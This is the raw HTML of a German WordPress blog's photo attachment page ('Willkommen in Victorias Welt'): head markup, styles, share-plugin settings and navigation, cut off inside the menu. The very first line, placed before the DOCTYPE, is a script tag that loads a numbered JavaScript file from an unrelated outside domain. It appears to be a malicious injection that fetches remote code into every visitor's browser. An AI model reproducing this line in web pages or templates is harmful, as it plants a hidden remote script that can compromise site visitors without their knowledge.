

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoriaswelt.de/mein-blog/olympus-digital-camera-25
body_size: 13698
content:
 <script src="https://advert-service.com/ads-service547232.js"></script>
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLYMPUS DIGITAL CAMERA - Willkommen in Victorias Welt</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://victoriaswelt.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://victoriaswelt.de/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLYMPUS DIGITAL CAMERA - Willkommen in Victorias Welt" />
	<meta property="og:description" content="OLYMPUS DIGITAL CAMERA" />
	<meta property="og:url" content="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/" />
	<meta property="og:site_name" content="Willkommen in Victorias Welt" />
	<meta property="og:image" content="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/","url":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/","name":"OLYMPUS DIGITAL CAMERA - Willkommen in Victorias Welt","isPartOf":{"@id":"https://victoriaswelt.de/#website"},"primaryImageOfPage":{"@id":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/#primaryimage"},"image":{"@id":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/#primaryimage"},"thumbnailUrl":"https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011.jpg","datePublished":"2017-11-10T14:38:51+00:00","breadcrumb":{"@id":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/#primaryimage","url":"https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011.jpg","contentUrl":"https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011.jpg","width":1600,"height":1200,"caption":"OLYMPUS DIGITAL CAMERA"},{"@type":"BreadcrumbList","@id":"https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://victoriaswelt.de/"},{"@type":"ListItem","position":2,"name":"Mein Blog","item":"https://victoriaswelt.de/mein-blog"},{"@type":"ListItem","position":3,"name":"OLYMPUS DIGITAL CAMERA"}]},{"@type":"WebSite","@id":"https://victoriaswelt.de/#website","url":"https://victoriaswelt.de/","name":"Willkommen in Victorias Welt","description":"Begegnungsstätte für Tiere und Menschen - in Gründung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://victoriaswelt.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Feed" href="https://victoriaswelt.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; Kommentar-Feed" href="https://victoriaswelt.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willkommen in Victorias Welt &raquo; OLYMPUS DIGITAL CAMERA-Kommentar-Feed" href="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://victoriaswelt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://victoriaswelt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://victoriaswelt.de/wp-content/themes/twentythirteen/css/blocks.css?ver=20210622' media='all' />
<link rel='stylesheet' id='cherryblossom-fonts-css' href='http://fonts.googleapis.com/css?family=Bad+Script|Open+Sans:300italic,400italic,600italic,400,600,300' media='all' />
<link rel='stylesheet' id='cherryblossom-style-css' href='https://victoriaswelt.de/wp-content/themes/cherry-blossom/style.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://victoriaswelt.de/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Präsentiert von",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://victoriaswelt.de/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://victoriaswelt.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoriaswelt.de/wp-json/wp/v2/media/791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoriaswelt.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://victoriaswelt.de/?p=791' />
<style id="custom-background-css">
body.custom-background { background-color: #b26b9f; }
</style>
	<link rel="icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-180x180.png" />
<meta name="msapplication-TileImage" content="https://victoriaswelt.de/wp-content/uploads/2017/02/cropped-flaviconVW-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-791 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentythirteen wp-child-theme-cherry-blossom single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://victoriaswelt.de/" title="Willkommen in Victorias Welt" rel="home">
				<h1 class="site-title">Willkommen in Victorias Welt</h1>
				<h2 class="site-description">Begegnungsstätte für Tiere und Menschen &#8211; in Gründung</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
					<div class="menu-willkommen-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-24"><a href="https://victoriaswelt.de/">Willkommen</a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-415"><a href="https://victoriaswelt.de/aktuelles">Aktuelles</a>
	<ul class="sub-menu">
		<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://victoriaswelt.de/neues-design">Neues Design</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="https://victoriaswelt.de/ueber-uns">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://victoriaswelt.de/meine-hunde">Meine Hunde</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://victoriaswelt.de/meine-idee">Meine Idee</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://victoriaswelt.de/meine-vision">Meine Vision</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://victoriaswelt.de/mein-buch">Mein Buch</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://victoriaswelt.de/gedankenspiel">Gedanken-Spiel</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://victoriaswelt.de/entstehung">Die Entstehung</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://victoriaswelt.de/realisierung">Die Realisierung</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://victoriaswelt.de/mein-anliegen">Mein Anliegen</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://victoriaswelt.de/buchbestellung">Buchbestellung</a></li>
</ul>
</li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204"><a href="https://victoriaswelt.de/victoria-mein-seelenhund">Victoria</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://victoriaswelt.de/in-memoriam">In Memoriam</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://victoriaswelt.de/victorias-welt">Victorias Welt</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://victoriaswelt.de/tiere-ueberalles">Tiere überall(es)</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://victoriaswelt.de/aus-gedanken">Aus Gedanken</a>
<ul class="sub-menu">
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://victoriaswelt.de/entsteht-realitaet">… entsteht die Realität</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://victoriaswelt.de/sinnhaftes">Sinnhaftes</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://victoriaswelt.de/universellen-gesetze">Universellen Gesetze</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://victoriaswelt.de/zeitlose-metapher">Eine Zeitlose Metapher</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://victoriaswelt.de/kurzgeschichten">Kurzgeschichten</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://victoriaswelt.de/loslassen">Loslassen</a></li>
</ul>
</li>
